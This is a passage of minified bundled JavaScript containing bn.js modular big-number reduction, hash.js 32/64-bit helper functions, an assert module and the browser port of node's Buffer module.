w(){m.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function M(){m.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function _(t){if("string"==typeof t){var e=f._prime(t);this.m=e.p,this.prime=e}else i(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function A(t){_.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new f(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}m.prototype._tmp=function(){var t=new f(null);return t.words=new Array(Math.ceil(this.n/13)),t},m.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var i=e<this.n?-1:r.ucmp(this.p);return 0===i?(r.words[0]=0,r.length=1):i>0?r.isub(this.p):r.strip(),r},m.prototype.split=function(t,e){t.iushrn(this.n,0,e)},m.prototype.imulK=function(t){return t.imul(this.k)},n(v,m),v.prototype.split=function(t,e){for(var r=Math.min(t.length,9),i=0;i<r;i++)e.words[i]=t.words[i];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var n=t.words[9];for(e.words[e.length++]=4194303&n,i=10;i<t.length;i++){var f=0|t.words[i];t.words[i-10]=(4194303&f)<<4|n>>>22,n=f}n>>>=22,t.words[i-10]=n,0===n&&t.length>10?t.length-=10:t.length-=9},v.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,r=0;r<t.length;r++){var i=0|t.words[r];e+=977*i,t.words[r]=67108863&e,e=64*i+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(y,m),n(w,m),n(M,m),M.prototype.imulK=function(t){for(var e=0,r=0;r<t.length;r++){var i=19*(0|t.words[r])+e,n=67108863&i;i>>>=26,t.words[r]=n,e=i}return 0!==e&&(t.words[t.length++]=e),t},f._prime=function(t){if(g[t])return g[t];var e;if("k256"===t)e=new v;else if("p224"===t)e=new y;else if("p192"===t)e=new w;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new M}return g[t]=e,e},_.prototype._verify1=function(t){i(0===t.negative,"red works only with positives"),i(t.red,"red works only with red numbers")},_.prototype._verify2=function(t,e){i(0==(t.negative|e.negative),"red works only with positives"),i(t.red&&t.red===e.red,"red works only with red numbers")},_.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},_.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},_.prototype.add=function(t,e){this._verify2(t,e);var r=t.add(e);return r.cmp(this.m)>=0&&r.isub(this.m),r._forceRed(this)},_.prototype.iadd=function(t,e){this._verify2(t,e);var r=t.iadd(e);return r.cmp(this.m)>=0&&r.isub(this.m),r},_.prototype.sub=function(t,e){this._verify2(t,e);var r=t.sub(e);return r.cmpn(0)<0&&r.iadd(this.m),r._forceRed(this)},_.prototype.isub=function(t,e){this._verify2(t,e);var r=t.isub(e);return r.cmpn(0)<0&&r.iadd(this.m),r},_.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},_.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},_.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},_.prototype.isqr=function(t){return this.imul(t,t.clone())},_.prototype.sqr=function(t){return this.mul(t,t)},_.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(i(e%2==1),3===e){var r=this.m.add(new f(1)).iushrn(2);return this.pow(t,r)}for(var n=this.m.subn(1),o=0;!n.isZero()&&0===n.andln(1);)o++,n.iushrn(1);i(!n.isZero());var s=new f(1).toRed(this),a=s.redNeg(),h=this.m.subn(1).iushrn(1),u=this.m.bitLength();for(u=new f(2*u*u).toRed(this);0!==this.pow(u,h).cmp(a);)u.redIAdd(a);for(var d=this.pow(u,n),c=this.pow(t,n.addn(1).iushrn(1)),l=this.pow(t,n),b=o;0!==l.cmp(s);){for(var p=l,g=0;0!==p.cmp(s);g++)p=p.redSqr();i(g<b);var m=this.pow(d,new f(1).iushln(b-g-1));c=c.redMul(m),d=m.redSqr(),l=l.redMul(d),b=g}return c},_.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},_.prototype.pow=function(t,e){if(e.isZero())return new f(1).toRed(this);if(0===e.cmpn(1))return t.clone();var r=new Array(16);r[0]=new f(1).toRed(this),r[1]=t;for(var i=2;i<r.length;i++)r[i]=this.mul(r[i-1],t);var n=r[0],o=0,s=0,a=e.bitLength()%26;for(0===a&&(a=26),i=e.length-1;i>=0;i--){for(var h=e.words[i],u=a-1;u>=0;u--){var d=h>>u&1;n!==r[0]&&(n=this.sqr(n)),0!==d||0!==o?(o<<=1,o|=d,(4===++s||0===i&&0===u)&&(n=this.mul(n,r[o]),s=0,o=0)):s=0}a=26}return n},_.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},_.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},f.mont=function(t){return new A(t)},n(A,_),A.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},A.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},A.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var r=t.imul(e),i=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=r.isub(i).iushrn(this.shift),f=n;return n.cmp(this.m)>=0?f=n.isub(this.m):n.cmpn(0)<0&&(f=n.iadd(this.m)),f._forceRed(this)},A.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new f(0)._forceRed(this);var r=t.mul(e),i=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=r.isub(i).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},A.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(72)(t))},function(t,e,r){"use strict";var i=r(4),n=r(8);function f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function o(t){return 1===t.length?"0"+t:t}function s(t){return 7===t.length?"0"+t:6===t.length?"00"+t:5===t.length?"000"+t:4===t.length?"0000"+t:3===t.length?"00000"+t:2===t.length?"000000"+t:1===t.length?"0000000"+t:t}e.inherits=n,e.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[];var r=[];if("string"==typeof t)if(e){if("hex"===e)for((t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t),i=0;i<t.length;i+=2)r.push(parseInt(t[i]+t[i+1],16))}else for(var i=0;i<t.length;i++){var n=t.charCodeAt(i),f=n>>8,o=255&n;f?r.push(f,o):r.push(o)}else for(i=0;i<t.length;i++)r[i]=0|t[i];return r},e.toHex=function(t){for(var e="",r=0;r<t.length;r++)e+=o(t[r].toString(16));return e},e.htonl=f,e.toHex32=function(t,e){for(var r="",i=0;i<t.length;i++){var n=t[i];"little"===e&&(n=f(n)),r+=s(n.toString(16))}return r},e.zero2=o,e.zero8=s,e.join32=function(t,e,r,n){var f=r-e;i(f%4==0);for(var o=new Array(f/4),s=0,a=e;s<o.length;s++,a+=4){var h;h="big"===n?t[a]<<24|t[a+1]<<16|t[a+2]<<8|t[a+3]:t[a+3]<<24|t[a+2]<<16|t[a+1]<<8|t[a],o[s]=h>>>0}return o},e.split32=function(t,e){for(var r=new Array(4*t.length),i=0,n=0;i<t.length;i++,n+=4){var f=t[i];"big"===e?(r[n]=f>>>24,r[n+1]=f>>>16&255,r[n+2]=f>>>8&255,r[n+3]=255&f):(r[n+3]=f>>>24,r[n+2]=f>>>16&255,r[n+1]=f>>>8&255,r[n]=255&f)}return r},e.rotr32=function(t,e){return t>>>e|t<<32-e},e.rotl32=function(t,e){return t<<e|t>>>32-e},e.sum32=function(t,e){return t+e>>>0},e.sum32_3=function(t,e,r){return t+e+r>>>0},e.sum32_4=function(t,e,r,i){return t+e+r+i>>>0},e.sum32_5=function(t,e,r,i,n){return t+e+r+i+n>>>0},e.sum64=function(t,e,r,i){var n=t[e],f=i+t[e+1]>>>0,o=(f<i?1:0)+r+n;t[e]=o>>>0,t[e+1]=f},e.sum64_hi=function(t,e,r,i){return(e+i>>>0<e?1:0)+t+r>>>0},e.sum64_lo=function(t,e,r,i){return e+i>>>0},e.sum64_4_hi=function(t,e,r,i,n,f,o,s){var a=0,h=e;return a+=(h=h+i>>>0)<e?1:0,a+=(h=h+f>>>0)<f?1:0,t+r+n+o+(a+=(h=h+s>>>0)<s?1:0)>>>0},e.sum64_4_lo=function(t,e,r,i,n,f,o,s){return e+i+f+s>>>0},e.sum64_5_hi=function(t,e,r,i,n,f,o,s,a,h){var u=0,d=e;return u+=(d=d+i>>>0)<e?1:0,u+=(d=d+f>>>0)<f?1:0,u+=(d=d+s>>>0)<s?1:0,t+r+n+o+a+(u+=(d=d+h>>>0)<h?1:0)>>>0},e.sum64_5_lo=function(t,e,r,i,n,f,o,s,a,h){return e+i+f+s+h>>>0},e.rotr64_hi=function(t,e,r){return(e<<32-r|t>>>r)>>>0},e.rotr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0},e.shr64_hi=function(t,e,r){return t>>>r},e.shr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0}},function(t,e){function r(t,e){if(!t)throw new Error(e||"Assertion failed")}t.exports=r,r.equal=function(t,e,r){if(t!=e)throw new Error(r||"Assertion failed: "+t+" != "+e)}},function(t,e,r){"use strict";(function(t){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var i=r(59),n=r(60),f=r(61);function o(){return a.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(t,e){if(o()<e)throw new RangeError("Invalid typed array length");return a.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=a.prototype:(null===t&&(t=new a(e)),t.length=e),t}function a(t,e,r){if(!(a.TYPED_ARRAY_SUPPORT||this instanceof a))return new a(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return d(this,t)}return h(this,t,e,r)}function h(t,e,r,i){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,i){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(i||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===i?new Uint8Array(e):void 0===i?new Uint8Array(e,r):new Uint8Array(e,r,i);a.TYPED_ARRAY_SUPPORT?(t=e).__proto__=a.prototype:t=c(t,e);return t}(t,e,r,i):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!a.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var i=0|b(e,r),n=(t=s(t,i)).write(e,r);n!==i&&(t=t.slice(0,n));return t}(t,e,r):function(t,e){if(a.isBuffer(e)){var r=0|l(e.length);return 0===(t=s(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(i=e.length)!=i?s(t,0):c(t,e);if("Buffer"===e.type&&f(e.data))return c(t,e.data)}var i;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function u(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function d(t,e){if(u(e),t=s(t,e<0?0:0|l(e)),!a.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0;return t}function c(t,e){var r=e.length<0?0:0|l(e.length);t=s(t,r);for(var i=0;i<r;i+=1)t[i]=255&e[i];return t}function l(t){if(t>=o())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o().toString(16)+" bytes");return 0|t}function b(t,e){if(a.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var i=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return j(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return F(t).length;default:if(i)return j(t).length;e=(""+e).toLowerCase(),i=!0}}function p(t,e,r){var i=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return P(this,e,r);case"utf8":case"utf-8":return E(this,e,r);case"ascii":return I(this,e,r);case"latin1":case"binary":return R(this,e,r);case"base64":return x(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return B(this,e,r);default:if(i)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),i=!0}}function g(t,e,r){var i=t[e];t[e]=t[r],t[r]=i}function m(t,e,r,i,n){if(0===t.length)return-1;if("string"==typeof r?(i=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=n?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(n)return-1;r=t.length-1}else if(r<0){if(!n)return-1;r=0}if("string"==typeof e&&(e=a.from(e,i)),a.isBuffer(e))return 0===e.length?-1:v(t,e,r,i,n);if("number"==typeof e)return e&=255,a.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?n?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):v(t,[e],r,i,n);throw new TypeError("val must be string, number or Buffer")}function v(t,e,r,i,n){var f,o=1,s=t.length,a=e.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(t.length<2||e.length<2)return-1;o=2,s/=2,a/=2,r/=2}function h(t,e){return 1===o?t[e]:t.readUInt16BE(e*o)}if(n){var u=-1;for(f=r;f<s;f++)if(h(t,f)===h(e,-1===u?0:f-u)){if(-1===u&&(u=f),f-u+1===a)return u*o}else-1!==u&&(f-=f-u),u=-1}else for(r+a>s&&(r=s-a),f=r;f>=0;f--){for(var d=!0,c=0;c<a;c++)if(h(t,f+c)!==h(e,c)){d=!1;break}if(d)return f}return-1}function y(t,e,r,i){r=Number(r)||0;var n=t.length-r;i?(i=Number(i))>n&&(i=n):i=n;var f=e.length;if(f%2!=0)throw new TypeError("Invalid hex string");i>f/2&&(i=f/2);for(var o=0;o<i;++o){var s=parseInt(e.substr(2*o,2),16);if(isNaN(s))return o;t[r+o]=s}return o}function w(t,e,r,i){return D(j(e,t.length-r),t,r,i)}function M(t,e,r,i){return D(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,i)}function _(t,e,r,i){return M(t,e,r,i)}function A(t,e,r,i){return D(F(e),t,r,i)}function S(t,e,r,i){return D(function(t,e){for(var r,i,n,f=[],o=0;o<t.length&&!((e-=2)<0);++o)r=t.charCodeAt(o),i=r>>8,n=r%256,f.push(n),f.push(i);return f}(e,t.length-r),t,r,i)}function x(t,e,r){return 0===e&&r===t.length?i.fromByteArray(t):i.fromByteArray(t.slice(e,r))}function E(t,e,r){r=Math.min(t.length,r);for(var i=[],n=e;n<r;){var f,o,s,a,h=t[n],u=null,d=h>239?4:h>223?3:h>191?2:1;if(n+d<=r)switch(d){case 1:h<128&&(u=h);break;case 2:128==(192&(f=t[n+1]))&&(a=(31&h)<<6|63&f)>127&&(u=a);break;case 3:f=t[n+1],o=t[n+2],128==(192&f)&&128==(192&o)&&(a=(15&h)<<12|(63&f)<<6|63&o)>2047&&(a<55296||a>57343)&&(u=a);break;case 4:f=t[n+1],o=t[n+2],s=t[n+3],128==(192&f)&&128==(192&o)&&128==(192&s)&&(a=(15&h)<<18|(63&f)<<12|(63&o)<<6|63&s)>65535&&a<1114112&&(u=a)}null===u?(u=65533,d=1):u>65535&&(u-=65536,i.push(u>>>10&1023|55296),u=56320|1023&u),i.push(u),n+=d}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var r="",i=0;for(;i<e;)r+=String.fromCharCode.apply(String,t.slice(i,i+=4096));return r}(i)}e.Buffer=a,e.SlowBuffer=function(t){+t!=t&&(t=0);return a.alloc(+t)},e.INSPECT_MAX_BYTES=50,a.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=o(),a.poolSize=8192,a._augment=function(t){return t.__proto__=a.prototype,t},a.from=function(t,e,r){return h(null,t,e,r)},a.TYPED_ARRAY_SUPPORT&&(a.prototype.__proto__=Uint8Array.prototype,a.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&a[Symbol.species]===a&&Object.defineProperty(a,Symbol.species,{value:null,configurable:!0})),a.alloc=function(t,e,r){return function(t,e,r,i){return u(e),e<=0?s(t,e):void 0!==r?"string"==typeof i?s(t,e).fill(r,i):s(t,e).fill(r):s(t,e)}(null,t,e,r)},a.allocUnsafe=function(t){return d(null,t)},a.allocUnsafeSlow=function(t){return d(null,t)},a.isBuffer=function(t){return!(null==t||!t._isBuffer)},a.compare=function(t,e){if(!a.isBuffer(t)||!a.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var r=t.length,i=e.length,n=0,f=Math.min(r,i);n<f;++n)if(t[n]!==e[n]){r=t[n],i=e[n];break}return r<i?-1:i<r?1:0},a.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},a.concat=function(t,e){if(!f(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return a.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var i=a.allocUnsafe(e),n=0;for(r=0;r<t.length;++r){var o=t[r];if(!a.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(i,n),n+=o.length}return i},a.byteLength=b,a.prototype._isBuffer=!0,a.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)g(this,e,e+1);return this},a.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},a.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},a.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?E(this,0,t):p.apply(this,arguments)},a.prototype.equals=function(t){if(!a.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===a.compare(this,t)},a.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},a.prototype.compare=function(t,e,r,i,n){if(!a.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===i&&(i=0),void 0===n&&(n=this.length),e<0||r>t.length||i<0||n>this.length)throw new RangeError("out of range index");if(i>=n&&e>=r)return 0;if(i>=n)return-1;if(e>=r)return 1;if(this===t)return 0;for(var f=(n>>>=0)-(i>>>=0),o=(r>>>=0)-(e>>>=0),s=Math.min(f,o),h=this.slice(i,n),u=t.slice(e,r),d=0;d<s;++d)if(h[d]!==u[d]){f=h[d],o=u[d];break}return f<o?-1:o<f?1:0},a.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},a.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},a.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)},a.prototype.write=function(t,e,r,i){if(void 0===e)i="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)i=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===i&&(i="utf8")):(i=r,r=void 0)}var n=this.length-e;if((void 0===r||r>n)&&(r=n),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var f=!1;;)switch(i){case"hex":return y(this,t,e,r);case"utf8":case"utf-8":return w(this,t,e,r);case"ascii":return M(this,t,e,r);case"latin1":case"binary":return _(this,t,e,r);case"base64":return A(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,r);default:if(f)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),f=!0}},a.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function I(t,e,r){var i="";r=Math.min(t.length,r);for(var n=e;n<r;++n)i+=String.fromCharCode(127&t[n]);return i}function R(t,e,r){var i="";r=Math.min(t.length,r);for(var n=e;n<r;++n)i+=String.fromCharCode(t[n]);return i}function P(t,e,r){var i=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>i)&&(r=i);for(var n="",f=e;f<r;++f)n+=C(t[f]);return n}function B(t,e,r){for(var i=t.slice(e,r),n="",f=0;f<i.length;f+=2)n+=String.fromCharCode(i[f]+256*i[f+1]);return n}function T(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function k(t,e,r,i,n,f){if(!a.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>n||e<f)throw new RangeError('"value" argument is out of bounds');if(r+i>t.length)throw new RangeError("Index out of range")}function q(t,e,r,i){e<0&&(e=65535+e+1);for(var n=0,f=Math.min(t.length-r,2);n<f;++n)t[r+n]=(e&255<<8*(i?n:1-n))>>>8*(i?n:1-n)}function z(t,e,r,i){e<0&&(e=4294967295+e+1);for(var n=0,f=Math.min(t.length-r,4);n<f;++n)t[r+n]=e>>>8*(i?n:3-n)&255}function U(t,e,r,i,n,f){if(r+i>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function N(t,e,r,i,f){return f||U(t,0,r,4),n.write(t,e,r,i,23,4),r+4}function O(t,e,r,i,f){return f||U(t,0,r,8),n.write(t,e,r,i,52,8),r+8}a.prototype.slice=function(t,e){var r,i=this.length;if((t=~~t)<0?(t+=i)<0&&(t=0):t>i&&(t=i),(e=void 0===e?i:~~e)<0?(e+=i)<0&&(e=0):e>i&&(e=i),e<t&&(e=t),a.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=a.prototype;else{var n=e-t;r=new a(n,void 0);for(var f=0;f<n;++f)r[f]=this[f+t]}return r},a.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||T(t,e,this.length);for(var i=this[t],n=1,f=0;++f<e&&(n*=256);)i+=this[t+f]*n;return i},a.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||T(t,e,this.length);for(var i=this[t+--e],n=1;e>0&&(n*=256);)i+=this[t+--e]*n;return i},a.prototype.readUInt8=function(t,e){return e||T(t,1,this.length),this[t]},a.prototype.readUInt16LE=function(t,e){return e||T(t,2,this.length),this[t]|this[t+1]<<8},a.prototype.readUInt16BE=function(t,e){return e||T(t,2,this.length),this[t]<<8|this[t+1]},a.prototype.readUInt32LE=function(t,e){return e||T(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},a.prototype.readUInt32BE=function(t,e){return e||T(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},a.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||T(t,e,this.length);for(var i=this[t],n=1,f=0;++f<e&&(n*=256);)i+=this[t+f]*n;return i>=(n*=128)&&(i-=Math.pow(2,8*e)),i},a.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||T(t,e,this.length);for(var i=e,n=1,f=this[t+--i];i>0&&(n*=256);)f+=this[t+--i]*n;return f>=(n*=128)&&(f-=Math.pow(2,8*e)),f},a.prototype.readInt8=function(t,e){return e||T(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},a.prototype.readInt16LE=function(t,e){e||T(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},a.prototype.readInt16BE=function(t,e){e||T(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},a.prototype.readInt32LE=function(t,e){return e||T(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},a.prototype.readInt32BE=function(t,e){return e||T(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},a.prototype.readFloatLE=function(t,e){return e||T(t,4,this.length),n.read(this,t,!0,23,4)},a.prototype.readFloatBE=function(t,e){return e||T(t,4,this.length),n.read(this,t,!1,23,4)},a.prototype.readDoubleLE=function(t,e){return e||T(t,8,this.length),n.read(this,t,!0,52,8)},a.prototype.readDoubleBE=function(t,e){return e||T(t,8,this.length),n.read(this,t,!1,52,8)},a.prototype.writeUIntLE=function(t,e,r,i){(t=+t,e|=0,r|=0,i)||k(this,t,e,r,Math.pow(2,8*r)-1,0);var n=1,f=0;for(this[e]=255&t;++f<r&&(n*=256);)this[e+f]=t/n&255;return e+r},a.prototype.writeUIntBE=function(t,e,r,i){(t=+t,e|=0,r|=0,i)||k(this,t,e,r,Math.pow(2,8*r)-1,0);var n=r-1,f=1;for(this[e+n]=255&t;--n>=0&&(f*=256);)this[e+n]=t/f&255;return e+r},a.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,1,255,0),a.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},a.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):q(this,t,e,!0),e+2},a.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,2,65535,0),a.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):q(this,t,e,!1),e+2},a.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):z(this,t,e,!0),e+4},a.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,4,4294967295,0),a.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):z(this,t,e,!1),e+4},a.prototype.writeIntLE=function(t,e,r,i){if(t=+t,e|=0,!i){var n=Math.pow(2,8*r-1);k(this,t,e,r,n-1,-n)}var f=0,o=1,s=0;for(this[e]=255&t;++f<r&&(o*=256);)t<0&&0===s&&0!==this[e+f-1]&&(s=1),this[e+f]=(t/o>>0)-s&255;return e+r},a.prototype.writeIntBE=function(t,e,r,i){if(t=+t,e|=0,!i){var n=Math.pow(2,8*r-1);k(this,t,e,r,n-1,-n)}var f=r-1,o=1,s=0;for(this[e+f]=255&t;--f>=0&&(o*=256);)t<0&&0===s&&0!==this[e+f+1]&&(s=1),this[e+f]=(t/o>>0)-s&255;return e+r},a.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,1,127,-128),a.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},a.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):q(this,t,e,!0),e+2},a.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,2,32767,-32768),a.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):q(this,t,e,!1),e+2},a.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||k(this,t,e,4,2147483647,-2147483648),a.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):z(this,t,e,!0),e+4},a.prototype.writeInt32BE=function(t,e,r){return 